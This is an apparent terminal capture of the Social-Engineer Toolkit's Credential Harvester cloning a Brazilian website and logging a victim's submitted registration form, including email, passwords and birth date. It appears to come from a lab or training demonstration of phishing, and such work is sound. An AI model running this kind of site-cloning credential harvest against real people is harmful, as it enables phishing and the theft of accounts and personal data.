 igorlima@kali: ~
[*] Cloning the website: http://www.mirtesnet.com.br
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are avai
lable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.102 - - [02/Oct/2025 17:04:50] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: reg_name=IGOR
PARAM: reg_surname=DE+SOUZA
PARAM: reg_gender=MALE
POSSIBLE USERNAME FIELD FOUND: reg_email=igor@email.com
POSSIBLE PASSWORD FIELD FOUND: reg_password=Senha1234
POSSIBLE PASSWORD FIELD FOUND: reg_password2=Senha123
PARAM: reg_birth_day=26
PARAM: reg_birth_mon=4
PARAM: reg_birth_year=1992
PARAM: ext_action=register
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.